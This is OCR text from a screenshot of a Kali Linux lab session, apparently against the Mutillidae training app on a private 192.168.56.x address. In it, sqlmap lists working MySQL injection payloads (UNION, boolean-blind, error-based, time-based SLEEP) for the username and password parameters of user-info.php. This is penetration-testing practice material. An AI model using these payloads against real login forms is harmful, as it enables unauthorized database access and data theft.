 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Server Not Found - Moz... Mozilla Firefox satish@kali: ~ 05:03 PM
satish@kali: ~
File Actions Edit View Help
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,CONCAT(0×7170627871,0×684472576952725259716a49644556595a7469504c736d44687051764b53646e4e4c49584f6
8746f,0×717a766a71),NULL,NULL,NULL#&password=test&user-info-php-submit-button=View Account Details
Parameter: password (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: page=user-info.php&username=test&password=test' OR NOT 4377=4377#&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: page=user-info.php&username=test&password=test' OR ROW(9555,2787)>(SELECT COUNT(*),CONCAT(0×7170627871,(SELECT (ELT(9555=9555,1))),0×717a766a71,FLOOR(RAN
D(0)*2))x FROM (SELECT 6289 UNION SELECT 2143 UNION SELECT 3323 UNION SELECT 3249)a GROUP BY x)-- JIlR&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=test&password=test' AND (SELECT 6825 FROM (SELECT(SLEEP(5)))rHws)-- HjuT&user-info-php-submit-button=View Account Details
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=test&password=test' UNION ALL SELECT NULL,NULL,CONCAT(0×7170627871,0×51576248576a6479476773485643446d4a4f4367727a6b5475527246
776c6f626a6a626e41544a43,0×717a766a71),NULL,NULL#&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: username, type: Single quoted string (default)
[1] place: GET, parameter: password, type: Single quoted string
[q] Quit
> 0
[17:03:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:03:05] [INFO] fetched data logged to text files under '/home/satish/.local/share/sqlmap/output/192.168.56.103'
[*] ending @ 17:03:05 /2020-06-23/
satish@kali:~$
Right Ctrl
Type here to search
ENG
5:03 PM
6/23/2020
2